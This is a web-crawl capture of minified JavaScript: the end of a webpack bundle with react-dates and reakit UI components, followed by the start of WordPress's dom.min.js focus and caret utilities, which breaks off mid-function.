s:r.default.shape((0,c.default)(i.DateRangePickerPhrases)),dayAriaLabelFormat:r.default.string}},yLpj:function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},yLpt:function(e,t,n){"use strict";var r=n("FufO");e.exports=function(){return Object.assign?function(){if(!Object.assign)return!1;for(var e="abcdefghijklmnopqrst",t=e.split(""),n={},r=0;r<t.length;++r)n[t[r]]=t[r];var o=Object.assign({},n),a="";for(var i in o)a+=i;return e!==a}()||function(){if(!Object.assign||!Object.preventExtensions)return!1;var e=Object.preventExtensions({1:2});try{Object.assign(e,"xy")}catch(t){return"y"===e[1]}return!1}()?r:Object.assign:r}},yN6O:function(e,t,n){"use strict";var r=n("6SHT"),o=n("ADXn"),a=n("OBvr"),i=n("BKNU"),c=n("e9+U"),s=n("O/aD");e.exports=function(){var e=s(this),t=c(a(e,"length")),n=1;arguments.length>0&&void 0!==arguments[0]&&(n=i(arguments[0]));var l=r(e,0);return o(l,e,t,0,n),l}},yR3C:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n){var o=n.getBoundingClientRect(),a=o.left,i=o.top;e===r.OPEN_UP&&(i=-(window.innerHeight-o.bottom));t===r.ANCHOR_RIGHT&&(a=-(window.innerWidth-o.right));return{transform:"translate3d("+String(Math.round(a))+"px, "+String(Math.round(i))+"px, 0)"}};var r=n("Fv1B")},yc2e:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return Object.keys(e).reduce((function(e,t){return(0,r.default)({},e,function(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n;return e}({},t,o.default.oneOfType([o.default.string,o.default.func,o.default.node])))}),{})};var r=a(n("Koq/")),o=a(n("17x9"));function a(e){return e&&e.__esModule?e:{default:e}}},yyeE:function(e,t,n){"use strict";var r=n("Jt44"),o=r("%Math%"),a=r("%Number%");e.exports=a.MAX_SAFE_INTEGER||o.pow(2,53)-1},zGFp:function(e,t,n){"use strict";n.d(t,"a",(function(){return c}));var r=n("BZp5"),o=n("hE48"),a=n("qdes"),i=n("uqqE"),c=Object(a.a)({name:"Role",keys:["unstable_system"],propsAreEqual:function(e,t){var n=e.unstable_system,o=Object(r.a)(e,["unstable_system"]),a=t.unstable_system,c=Object(r.a)(t,["unstable_system"]);return!(n!==a&&!Object(i.a)(n,a))&&Object(i.a)(o,c)}});Object(o.a)({as:"div",useHook:c})},zLVn:function(e,t,n){"use strict";function r(e,t){if(null==e)return{};var n,r,o={},a=Object.keys(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}n.d(t,"a",(function(){return r}))},zN8g:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=l(n("Koq/")),a=l(n("cDcd")),i=l(n("17x9")),c=n("Hsqg"),s=n("TG4+");function l(e){return e&&e.__esModule?e:{default:e}}var u=(0,c.forbidExtraProps)((0,o.default)({},s.withStylesPropTypes,{unicode:i.default.string.isRequired,label:i.default.string.isRequired,action:i.default.string.isRequired,block:i.default.bool}));function d(e){var t=e.unicode,n=e.label,o=e.action,i=e.block,c=e.styles;return a.default.createElement("li",(0,s.css)(c.KeyboardShortcutRow,i&&c.KeyboardShortcutRow__block),a.default.createElement("div",(0,s.css)(c.KeyboardShortcutRow_keyContainer,i&&c.KeyboardShortcutRow_keyContainer__block),a.default.createElement("span",r({},(0,s.css)(c.KeyboardShortcutRow_key),{role:"img","aria-label":String(n)+","}),t)),a.default.createElement("div",(0,s.css)(c.KeyboardShortcutRow_action),o))}d.propTypes=u,d.defaultProps={block:!1},t.default=(0,s.withStyles)((function(e){return{KeyboardShortcutRow:{listStyle:"none",margin:"6px 0"},KeyboardShortcutRow__block:{marginBottom:16},KeyboardShortcutRow_keyContainer:{display:"inline-block",whiteSpace:"nowrap",textAlign:"right",marginRight:6},KeyboardShortcutRow_keyContainer__block:{textAlign:"left",display:"inline"},KeyboardShortcutRow_key:{fontFamily:"monospace",fontSize:12,textTransform:"uppercase",background:e.reactDates.color.core.grayLightest,padding:"2px 6px"},KeyboardShortcutRow_action:{display:"inline",wordBreak:"break-word",marginLeft:8}}}))(d)},zTEx:function(e,t,n){"use strict";n.d(t,"a",(function(){return E}));var r=n("hE48"),o=n("qdes"),a=n("cDcd"),i=(n("KA1K"),n("BZp5")),c=n("aU41"),s=n("eNtd"),l=n("k2cL"),u=n("PcHe"),d=n("Vq1w"),f=n("71Og"),h=n("G3V0");var p=Object(o.a)({name:"Clickable",compose:h.a,keys:["unstable_clickOnEnter","unstable_clickOnSpace"],useOptions:function(e){var t=e.unstable_clickOnEnter,n=void 0===t||t,r=e.unstable_clickOnSpace,o=void 0===r||r,a=Object(i.a)(e,["unstable_clickOnEnter","unstable_clickOnSpace"]);return Object(i.b)({unstable_clickOnEnter:n,unstable_clickOnSpace:o},a)},useProps:function(e,t){var n=t.onKeyDown,r=t.onKeyUp,o=Object(i.a)(t,["onKeyDown","onKeyUp"]),c=Object(a.useState)(!1),u=c[0],d=c[1],h=Object(s.a)(n),p=Object(s.a)(r),b=Object(a.useCallback)((function(t){var n;if(null===(n=h.current)||void 0===n||n.call(h,t),!t.defaultPrevented&&!e.disabled&&!t.metaKey&&Object(l.a)(t)){var r=e.unstable_clickOnEnter&&"Enter"===t.key,o=e.unstable_clickOnSpace&&" "===t.key;if(r||o){if(function(e){var t=e.currentTarget;return!!e.isTrusted&&(Object(f.a)(t)||"INPUT"===t.tagName||"TEXTAREA"===t.tagName||"A"===t.tagName||"SELECT"===t.tagName)}(t))return;t.preventDefault(),r?t.currentTarget.click():o&&d(!0)}}}),[e.disabled,e.unstable_clickOnEnter,e.unstable_clickOnSpace]),v=Object(a.useCallback)((function(t){var n;if(null===(n=p.current)||void 0===n||n.call(p,t),!t.defaultPrevented&&!e.disabled&&!t.metaKey){var r=e.unstable_clickOnSpace&&" "===t.key;u&&r&&(d(!1),t.currentTarget.click())}}),[e.disabled,e.unstable_clickOnSpace,u]);return Object(i.b)({"data-active":u||void 0,onKeyDown:b,onKeyUp:v},o)}}),b=(Object(r.a)({as:"button",memo:!0,useHook:p}),n("ouKs")),v=n("iYXd"),m=n("TFuP"),y=n("Mih7");function g(e){try{var t=e instanceof HTMLInputElement&&null!==e.selectionStart,n="TEXTAREA"===e.tagName,r="true"===e.contentEditable;return t||n||r||!1}catch(e){return!1}}var O=n("Nym8");function k(e){var t=Object(O.a)(e);if(!t)return!1;if(t===e)return!0;var n=t.getAttribute("aria-activedescendant");return!!n&&n===e.id}var w=n("KCH1"),j=[].concat(["baseId","unstable_idCountRef","setBaseId"],["id"]),_=Object(o.a)({keys:j,useOptions:function(e,t){var n=Object(a.useContext)(w.a),r=Object(a.useState)((function(){return e.unstable_idCountRef?(e.unstable_idCountRef.current+=1,"-"+e.unstable_idCountRef.current):e.baseId?"-"+n(""):""}))[0],o=Object(a.useMemo)((function(){return e.baseId||n()}),[e.baseId,n]),c=t.id||e.id||""+o+r;return Object(i.b)(Object(i.b)({},e),{},{id:c})},useProps:function(e,t){return Object(i.b)({id:e.id},t)}}),D=(Object(r.a)({as:"div",useHook:_}),n("khzz"));function S(e,t){if(e instanceof HTMLInputElement||e instanceof HTMLTextAreaElement){var n,r=Object.getPrototypeOf(e),o=null===(n=Object.getOwnPropertyDescriptor(r,"value"))||void 0===n?void 0:n.set;o&&(o.call(e,t),function(e,t,n){e.dispatchEvent(Object(D.a)(e,t,n))}(e,"input",{bubbles:!0}))}}function C(e){return e.querySelector("[data-composite-item-widget]")}var P=Object(o.a)({name:"CompositeItem",compose:[p,_],keys:m.b,propsAreEqual:function(e,t){if(!t.id||e.id!==t.id)return p.unstable_propsAreEqual(e,t);var n=e.currentId,r=e.unstable_moves,o=Object(i.a)(e,["currentId","unstable_moves"]),a=t.currentId,c=t.unstable_moves,s=Object(i.a)(t,["currentId","unstable_moves"]);if(a!==n){if(t.id===a||t.id===n)return!1}else if(r!==c)return!1;return p.unstable_propsAreEqual(o,s)},useOptions:function(e){return Object(i.b)(Object(i.b)({},e),{},{id:e.id,currentId:Object(v.b)(e),unstable_clickOnSpace:!e.unstable_hasActiveWidget&&e.unstable_clickOnSpace})},useProps:function(e,t){var n,r=t.ref,o=t.tabIndex,f=void 0===o?0:o,h=t.onMouseDown,p=t.onFocus,v=t.onBlurCapture,m=t.onKeyDown,O=t.onClick,w=Object(i.a)(t,["ref","tabIndex","onMouseDown","onFocus","onBlurCapture","onKeyDown","onClick"]),j=Object(a.useRef)(null),_=e.id,D=e.disabled&&!e.focusable,P=e.currentId===_,M=Object(s.a)(P),E=Object(a.useRef)(!1),x=function(e){return Object(a.useMemo)((function(){var t;return null===(t=e.items)||void 0===t?void 0:t.find((function(t){return e.id&&t.id===e.id}))}),[e.items,e.id])}(e),I=Object(s.a)(h),T=Object(s.a)(p),z=Object(s.a)(v),N=Object(s.a)(m),R=Object(s.a)(O),A=!e.unstable_virtual&&!e.unstable_hasActiveWidget&&P||!(null!==(n=e.items)&&void 0!==n&&n.length);Object(a.useEffect)((function(){var t;if(_)return null===(t=e.registerItem)||void 0===t||t.call(e,{id:_,ref:j,disabled:!!D}),function(){var t;null===(t=e.unregisterItem)||void 0===t||t.call(e,_)}}),[_,D,e.registerItem,e.unregisterItem]),Object(a.useEffect)((function(){var t=j.current;t&&e.unstable_moves&&M.current&&Object(y.c)(t)}),[e.unstable_moves]);var H=Object(a.useCallback)((function(e){var t;null===(t=I.current)||void 0===t||t.call(I,e),Object(y.b)(e.currentTarget,!0)}),[]),L=Object(a.useCallback)((function(t){var n,r,o=Object(y.a)(t.currentTarget);if(Object(y.b)(t.currentTarget,!1),null===(n=T.current)||void 0===n||n.call(T,t),!t.defaultPrevented&&!Object(d.a)(t)&&_&&!function(e,t){if(Object(l.a)(e))return!1;for(var n,r=Object(i.c)(t);!(n=r()).done;){if(n.value.ref.current===e.target)return!0}return!1}(t,e.items)&&(null===(r=e.setCurrentId)||void 0===r||r.call(e,_),o&&e.unstable_virtual&&e.baseId&&Object(l.a)(t))){var a=t.target,c=Object(b.a)(a).getElementById(e.baseId);c&&(E.current=!0,function(e,t){var n=void 0===t?{}:t,r=n.preventScroll,o=n.isActive,a=void 0===o?k:o;a(e)||(e.focus({preventScroll:r}),a(e)||requestAnimationFrame((function(){e.focus({preventScroll:r})})))}(c))}}),[_,e.items,e.setCurrentId,e.unstable_virtual,e.baseId]),F=Object(a.useCallback)((function(t){var n;null===(n=z.current)||void 0===n||n.call(z,t),t.defaultPrevented||e.unstable_virtual&&E.current&&(E.current=!1,t.preventDefault(),t.stopPropagation())}),[e.unstable_virtual]),V=Object(a.useCallback)((function(t){var n;if(Object(l.a)(t)){var r="horizontal"!==e.orientation,o="vertical"!==e.orientation,a=!(null==x||!x.groupId),i={ArrowUp:(a||r)&&e.up,ArrowRight:(a||o)&&e.next,ArrowDown:(a||r)&&e.down,ArrowLeft:(a||o)&&e.previous,Home:function(){var n,r;!a||t.ctrlKey?null===(n=e.first)||void 0===n||n.call(e):null===(r=e.previous)||void 0===r||r.call(e,!0)},End:function(){var n,r;!a||t.ctrlKey?null===(n=e.last)||void 0===n||n.call(e):null===(r=e.next)||void 0===r||r.call(e,!0)},PageUp:function(){var t,n;a?null===(t=e.up)||void 0===t||t.call(e,!0):null===(n=e.first)||void 0===n||n.call(e)},PageDown:function(){var t,n;a?null===(t=e.down)||void 0===t||t.call(e,!0):null===(n=e.last)||void 0===n||n.call(e)}}[t.key];if(i)return t.preventDefault(),void i();if(null===(n=N.current)||void 0===n||n.call(N,t),!t.defaultPrevented)if(1===t.key.length&&" "!==t.key){var c=C(t.currentTarget);c&&g(c)&&(c.focus(),S(c,""))}else if("Delete"===t.key||"Backspace"===t.key){var s=C(t.currentTarget);s&&g(s)&&(t.preventDefault(),S(s,""))}}}),[e.orientation,x,e.up,e.next,e.down,e.previous,e.first,e.last]),B=Object(a.useCallback)((function(e){var t;if(null===(t=R.current)||void 0===t||t.call(R,e),!e.defaultPrevented){var n=C(e.currentTarget);n&&!Object(u.a)(n)&&n.focus()}}),[]);return Object(i.b)({ref:Object(c.a)(j,r),id:_,tabIndex:A?f:-1,"aria-selected":!(!e.unstable_virtual||!P)||void 0,onMouseDown:H,onFocus:L,onBlurCapture:F,onKeyDown:V,onClick:B},w)}}),M=(Object(r.a)({as:"button",memo:!0,useHook:P}),n("mjVI")),E=Object(o.a)({name:"ToolbarItem",compose:P,keys:M.b});Object(r.a)({as:"button",memo:!0,useHook:E})},zec9:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getScrollParent=o,t.getScrollAncestorsOverflowY=a,t.default=function(e){var t=a(e),n=function(e){return t.forEach((function(t,n){n.style.setProperty("overflow-y",e?"hidden":t)}))};return n(!0),function(){return n(!1)}};var r=function(){return document.scrollingElement||document.documentElement};function o(e){var t=e.parentElement;if(null==t)return r();var n=window.getComputedStyle(t).overflowY;return"visible"!==n&&"hidden"!==n&&t.scrollHeight>t.clientHeight?t:o(t)}function a(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:new Map,n=r(),i=o(e);return t.set(i,i.style.overflowY),i===n?t:a(i,t)}},zfJ5:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=m(n("Koq/")),a=m(n("cDcd")),i=m(n("17x9")),c=n("Hsqg"),s=n("TG4+"),l=n("vV+G"),u=m(n("yc2e")),d=m(n("0XP8")),f=m(n("gZI3")),h=m(n("9gmn")),p=m(n("DHWS")),b=m(n("aE6U")),v=n("Fv1B");function m(e){return e&&e.__esModule?e:{default:e}}function y(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}var g=(0,c.forbidExtraProps)((0,o.default)({},s.withStylesPropTypes,{navPrev:i.default.node,navNext:i.default.node,orientation:b.default,onPrevMonthClick:i.default.func,onNextMonthClick:i.default.func,phrases:i.default.shape((0,u.default)(l.DayPickerNavigationPhrases)),isRTL:i.default.bool})),O={navPrev:null,navNext:null,orientation:v.HORIZONTAL_ORIENTATION,onPrevMonthClick:function(){},onNextMonthClick:function(){},phrases:l.DayPickerNavigationPhrases,isRTL:!1};function k(e){var t=e.navPrev,n=e.navNext,o=e.onPrevMonthClick,i=e.onNextMonthClick,c=e.orientation,l=e.phrases,u=e.isRTL,b=e.styles,m=c===v.HORIZONTAL_ORIENTATION,g=c!==v.HORIZONTAL_ORIENTATION,O=c===v.VERTICAL_SCROLLABLE,k=t,w=n,j=!1,_=!1;if(!k){j=!0;var D=g?h.default:d.default;u&&!g&&(D=f.default),k=a.default.createElement(D,(0,s.css)(m&&b.DayPickerNavigation_svg__horizontal,g&&b.DayPickerNavigation_svg__vertical))}if(!w){_=!0;var S=g?p.default:f.default;u&&!g&&(S=d.default),w=a.default.createElement(S,(0,s.css)(m&&b.DayPickerNavigation_svg__horizontal,g&&b.DayPickerNavigation_svg__vertical))}var C=O?_:_||j;return a.default.createElement("div",s.css.apply(void 0,[b.DayPickerNavigation,m&&b.DayPickerNavigation__horizontal].concat(y(g&&[b.DayPickerNavigation__vertical,C&&b.DayPickerNavigation__verticalDefault]),y(O&&[b.DayPickerNavigation__verticalScrollable,C&&b.DayPickerNavigation__verticalScrollableDefault]))),!O&&a.default.createElement("div",r({role:"button",tabIndex:"0"},s.css.apply(void 0,[b.DayPickerNavigation_button,j&&b.DayPickerNavigation_button__default].concat(y(m&&[b.DayPickerNavigation_button__horizontal].concat(y(j&&[b.DayPickerNavigation_button__horizontalDefault,!u&&b.DayPickerNavigation_leftButton__horizontalDefault,u&&b.DayPickerNavigation_rightButton__horizontalDefault]))),y(g&&[b.DayPickerNavigation_button__vertical].concat(y(j&&[b.DayPickerNavigation_button__verticalDefault,b.DayPickerNavigation_prevButton__verticalDefault]))))),{"aria-label":l.jumpToPrevMonth,onClick:o,onKeyUp:function(e){var t=e.key;"Enter"!==t&&" "!==t||o(e)},onMouseUp:function(e){e.currentTarget.blur()}}),k),a.default.createElement("div",r({role:"button",tabIndex:"0"},s.css.apply(void 0,[b.DayPickerNavigation_button,_&&b.DayPickerNavigation_button__default].concat(y(m&&[b.DayPickerNavigation_button__horizontal].concat(y(_&&[b.DayPickerNavigation_button__horizontalDefault,u&&b.DayPickerNavigation_leftButton__horizontalDefault,!u&&b.DayPickerNavigation_rightButton__horizontalDefault]))),y(g&&[b.DayPickerNavigation_button__vertical,b.DayPickerNavigation_nextButton__vertical].concat(y(_&&[b.DayPickerNavigation_button__verticalDefault,b.DayPickerNavigation_nextButton__verticalDefault,O&&b.DayPickerNavigation_nextButton__verticalScrollableDefault]))))),{"aria-label":l.jumpToNextMonth,onClick:i,onKeyUp:function(e){var t=e.key;"Enter"!==t&&" "!==t||i(e)},onMouseUp:function(e){e.currentTarget.blur()}}),w))}k.propTypes=g,k.defaultProps=O,t.default=(0,s.withStyles)((function(e){var t=e.reactDates,n=t.color;return{DayPickerNavigation:{position:"relative",zIndex:t.zIndex+2},DayPickerNavigation__horizontal:{height:0},DayPickerNavigation__vertical:{},DayPickerNavigation__verticalScrollable:{},DayPickerNavigation__verticalDefault:{position:"absolute",width:"100%",height:52,bottom:0,left:0},DayPickerNavigation__verticalScrollableDefault:{position:"relative"},DayPickerNavigation_button:{cursor:"pointer",userSelect:"none",border:0,padding:0,margin:0},DayPickerNavigation_button__default:{border:"1px solid "+String(n.core.borderLight),backgroundColor:n.background,color:n.placeholderText,":focus":{border:"1px solid "+String(n.core.borderMedium)},":hover":{border:"1px solid "+String(n.core.borderMedium)},":active":{background:n.backgroundDark}},DayPickerNavigation_button__horizontal:{},DayPickerNavigation_button__horizontalDefault:{position:"absolute",top:18,lineHeight:.78,borderRadius:3,padding:"6px 9px"},DayPickerNavigation_leftButton__horizontalDefault:{left:22},DayPickerNavigation_rightButton__horizontalDefault:{right:22},DayPickerNavigation_button__vertical:{},DayPickerNavigation_button__verticalDefault:{padding:5,background:n.background,boxShadow:"0 0 5px 2px rgba(0, 0, 0, 0.1)",position:"relative",display:"inline-block",height:"100%",width:"50%"},DayPickerNavigation_prevButton__verticalDefault:{},DayPickerNavigation_nextButton__verticalDefault:{borderLeft:0},DayPickerNavigation_nextButton__verticalScrollableDefault:{width:"100%"},DayPickerNavigation_svg__horizontal:{height:19,width:19,fill:n.core.grayLight,display:"block"},DayPickerNavigation_svg__vertical:{height:42,width:42,fill:n.text,display:"block"}}}))(k)},zt9T:function(e,t,n){"use strict";var r=n("jB5C");e.exports=function(e,t,n){n=n||{},9===t.nodeType&&(t=r.getWindow(t));var o=n.allowHorizontalScroll,a=n.onlyScrollIfNeeded,i=n.alignWithTop,c=n.alignWithLeft,s=n.offsetTop||0,l=n.offsetLeft||0,u=n.offsetBottom||0,d=n.offsetRight||0;o=void 0===o||o;var f=r.isWindow(t),h=r.offset(e),p=r.outerHeight(e),b=r.outerWidth(e),v=void 0,m=void 0,y=void 0,g=void 0,O=void 0,k=void 0,w=void 0,j=void 0,_=void 0,D=void 0;f?(w=t,D=r.height(w),_=r.width(w),j={left:r.scrollLeft(w),top:r.scrollTop(w)},O={left:h.left-j.left-l,top:h.top-j.top-s},k={left:h.left+b-(j.left+_)+d,top:h.top+p-(j.top+D)+u},g=j):(v=r.offset(t),m=t.clientHeight,y=t.clientWidth,g={left:t.scrollLeft,top:t.scrollTop},O={left:h.left-(v.left+(parseFloat(r.css(t,"borderLeftWidth"))||0))-l,top:h.top-(v.top+(parseFloat(r.css(t,"borderTopWidth"))||0))-s},k={left:h.left+b-(v.left+y+(parseFloat(r.css(t,"borderRightWidth"))||0))+d,top:h.top+p-(v.top+m+(parseFloat(r.css(t,"borderBottomWidth"))||0))+u}),O.top<0||k.top>0?!0===i?r.scrollTop(t,g.top+O.top):!1===i?r.scrollTop(t,g.top+k.top):O.top<0?r.scrollTop(t,g.top+O.top):r.scrollTop(t,g.top+k.top):a||((i=void 0===i||!!i)?r.scrollTop(t,g.top+O.top):r.scrollTop(t,g.top+k.top)),o&&(O.left<0||k.left>0?!0===c?r.scrollLeft(t,g.left+O.left):!1===c?r.scrollLeft(t,g.left+k.left):O.left<0?r.scrollLeft(t,g.left+O.left):r.scrollLeft(t,g.left+k.left):a||((c=void 0===c||!!c)?r.scrollLeft(t,g.left+O.left):r.scrollLeft(t,g.left+k.left)))}}});

--- FILE ---
content_type: application/javascript
request_url: http://tt-tuebingen.de/wp-includes/js/dist/dom.min.js?ver=4ec30bdcbdd02964a65a79b9221c3819
body_size: 3247
content:
/*! This file is auto-generated */
this.wp=this.wp||{},this.wp.dom=function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s="2sUP")}({"2sUP":function(e,t,n){"use strict";n.r(t),n.d(t,"focus",(function(){return G})),n.d(t,"isHorizontalEdge",(function(){return w})),n.d(t,"isVerticalEdge",(function(){return P})),n.d(t,"getRectangleFromRange",(function(){return x})),n.d(t,"computeCaretRect",(function(){return A})),n.d(t,"placeCaretAtHorizontalEdge",(function(){return I})),n.d(t,"placeCaretAtVerticalEdge",(function(){return M})),n.d(t,"isTextField",(function(){return _})),n.d(t,"documentHasSelection",(function(){return H})),n.d(t,"isEntirelySelected",(function(){return L})),n.d(t,"getScrollContainer",(function(){return B})),n.d(t,"getOffsetParent",(function(){return D})),n.d(t,"replace",(function(){return U})),n.d(t,"remove",(function(){return F})),n.d(t,"insertAfter",(function(){return z})),n.d(t,"unwrap",(function(){return X})),n.d(t,"replaceTag",(function(){return V})),n.d(t,"wrap",(function(){return W})),n.d(t,"__unstableStripHTML",(function(){return Y})),n.d(t,"safeHTML",(function(){return q}));var r={};n.r(r),n.d(r,"find",(function(){return u}));var o={};n.r(o),n.d(o,"isTabbableIndex",(function(){return d})),n.d(o,"find",(function(){return m})),n.d(o,"findPrevious",(function(){return p})),n.d(o,"findNext",(function(){return h}));var i=["[tabindex]","a[href]","button:not([disabled])",'input:not([type="hidden"]):not([disabled])',"select:not([disabled])","textarea:not([disabled])","iframe","object","embed","area[href]","[contenteditable]:not([contenteditable=false])"].join(",");function a(e){return e.offsetWidth>0||e.offsetHeight>0||e.getClientRects().length>0}function u(e){var t=e.querySelectorAll(i);return Array.from(t).filter((function(e){return!!a(e)&&("AREA"!==e.nodeName||function(e){var t=e.closest("map[name]");if(!t)return!1;var n=document.querySelector('img[usemap="#'+t.name+'"]');return!!n&&a(n)}(e))}))}var c=n("YLtl");function l(e){var t=e.getAttribute("tabindex");return null===t?0:parseInt(t,10)}function d(e){return-1!==l(e)}function f(e,t){return{element:e,index:t}}function s(e){return e.element}function g(e,t){var n=l(e.element),r=l(t.element);return n===r?e.index-t.index:n-r}function v(e){return e.filter(d).map(f).sort(g).map(s).reduce((t={},function(e,n){var r=n.nodeName,o=n.type,i=n.checked,a=n.name;if("INPUT"!==r||"radio"!==o||!a)return e.concat(n);var u=t.hasOwnProperty(a);if(!i&&u)return e;if(u){var l=t[a];e=Object(c.without)(e,l)}return t[a]=n,e.concat(n)}),[]);var t}function m(e){return v(u(e))}function p(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document.activeElement,t=u(document.body),n=t.indexOf(e);return t.length=n,Object(c.last)(v(t))}function h(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document.activeElement,t=u(document.body),n=t.indexOf(e),r=t.slice(n+1).filter((function(t){return!e.contains(t)}));return Object(c.first)(v(r))}var b=window,C=b.DOMParser,N=b.getComputedStyle,E=window.Node,y=E.TEXT_NODE,T=E.ELEMENT_NODE,R=E.DOCUMENT_POSITION_PRECEDING,S=E.DOCUMENT_POSITION_FOLLOWING;function O(e,t,n){if(Object(c.includes)(["INPUT","TEXTAREA"],e.tagName))return e.selectionStart===e.selectionEnd&&(t?0===e.selectionStart:e.value.length===e.selectionStart);if(!e.isContentEditable)return!0;var r=window.getSelection();if(!r.rangeCount)return!1;var o=r.getRangeAt(0),i=o.cloneRange(),a=function(e){var t=e.anchorNode,n=e.focusNode,r=e.anchorOffset,o=e.focusOffset,i=t.compareDocumentPosition(n);return!(i&R)&&(!!(i&S)||(0!==i||r<=o))}(r),u=r.isCollapsed;u||i.collapse(!a);var l=x(i);if(!l)return!1;var d=window.getComputedStyle(e),f=parseInt(d.lineHeight,10)||0;if(!u&&l.height>f&&a===t)return!1;var s=parseInt(d["padding".concat(t?"Top":"Bottom")],10)||0,g=3*parseInt(f,10)/4,v=e.getBoundingClientRect(),m=x(o);if(!(t?v.top+s>m.top-g:v.bottom-s<m.bottom+g))return!1;if(n)return!0;var p="rtl"===d.direction?!t:t,h=p?v.left+1:v.right-1,b=t?v.top+g:v.bottom-g,C=j(document,h,b,e);if(!C)return!1;var N=p?"left":"right",E=x(C);return Math.abs(E[N]-l[N])<=1}function w(e,t){return O(e,t)}function P(e,t){return O(e,t,!0)}function x(e){if(!e.collapsed)return e.getBoundingClientRect();var t=e.startContainer;if("BR"===t.nodeName){var n=t.parentNode,r=Array.from(n.childNodes).indexOf(t);(e=document.createRange()).setStart(n,r),e.setEnd(n,r)}var o=e.getClientRects()[0];if(!o){var i=document.createTextNode("​");(e=e.cloneRange()).insertNode(i),o=e.getClientRects()[0],i.parentNode.removeChild(i)}return o}function A(){var e=window.getSelection(),t=e.rangeCount?e.getRangeAt(0):null;if(t)return x(t)}function I(e,t){if(e){if(Object(c.includes)(["INPUT","TEXTAREA"],e.tagName))return e.focus(),void(t?(e.selectionStart=e.value.length,e.selectionEnd=e.value.length):(e.selectionStart=0,e.selectionEnd=0));if(e.focus(),e.isContentEditable){var n=e[t?"lastChild":"firstChild"];if(n){var r=window.getSelection(),o=document.createRange();o.selectNodeContents(n),o.collapse(!t),r.removeAllRanges(),r.addRange(o)}}}}function j(e,t,n,r){var o=r.style.zIndex,i=r.style.position;r.style.zIndex="10000",r.style.position="relative";var a=function(e,t,n){if(e.caretRangeFromPoint)return e.caretRangeFromPoint(t,n);if(!e.caretPositionFromPoint)return null;var r=e.caretPositionFromPoint(t,n);if(!r)return null;var o=e.createRange();return o.setStart(r.offsetNode,r.offset),o.collapse(!0),o}(e,t,n);return r.style.zIndex=o,r.style.position=i,a}function M(e,t,n){var r=!(arguments.length>3&&void 0!==arguments[3])||arguments[3];if(e)if(n&&e.isContentEditable){var o=n.height/2,i=e.getBoundingClientRect(),a=n.left,u=t?i.bottom-o:i.top+o,c=j(document,a,u,e);if(!c||!e.contains(c.startContainer))return!r||c&&c.startContainer&&c.startContainer.contains(e)?void I(e,t):(e.scrollIntoView(t),void M(e,t,n,!1));var l=window.getSelection();l.removeAllRanges(),l.addRange(c),e.focus(),l.removeAllRanges(),l.addRange(c)}else I(e,t)}function _(e){try{var t=e.nodeName,n=e.selectionStart,r=e.contentEditable;return"INPUT"===t&&null!==n||"TEXTAREA"===t||"true"===r}catch(e){return!1}}function H(){if(_(document.activeElement))return!0;var e=window.getSelection(),t=e.rangeCount?e.getRangeAt(0):null;return t&&!t.collapsed}function L(e){if(Object(c.includes)(["INPUT","TEXTAREA"],e.nodeName))return 0===e.selectionStart&&e.value.length===e.selectionEnd;if(!e.isContentEditable)return!0;var t=window.getSelection(),n=t.rangeCount?t.getRangeAt(0):null;if(!n)return!0;var r=n.startContainer,o=n.endContainer,i=n.startOffset,a=n.endOffset;if(r===e&&o===e&&0===i&&a===e.childNodes.length)return!0;var u=e.lastChild,l=u.nodeType===y?u.data.length:u.childNodes.length;return r===e.firstChild&&o===e.lastChild&&0===i&&a===l}function B(e){if(e){if(e.scrollHeight>e.clientHeight){var t=window.getComputedStyle(e).overflowY;if(/(auto|scroll)/.test(t))return e}return B(e.parentNode)}}function D(e){for(var t;(t=e.parentNode)&&t.nodeType!==T;);return t?"static"!==N(t).position?t:t.offsetParent:null}function U(e,t){z(t,e.parentNode),F(e)}function F(e){e.parentNode.removeChild(e)}function z(e,t){t.parentNode.insertBefore(e,t.nextSibling)}function X(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)}function V(e,t){for(var n=e.ownerDocument.createElement(t);e.firstChild;)n.appendChild(e.firstChild);return e.parentNode.replaceChild(n,e),n}function W(e,t){t.parentNode.insertBefore(e,t),e.appendChild(t)}function Y(e){return(new C).parseFromString(e,"text/html").body.textContent||""}function q(e){var t=document.implementation.createHTMLDocument("").body;t.innerHTML=e;for(var n=t.getElementsByTagName("*"),r=n.length;r--;){var 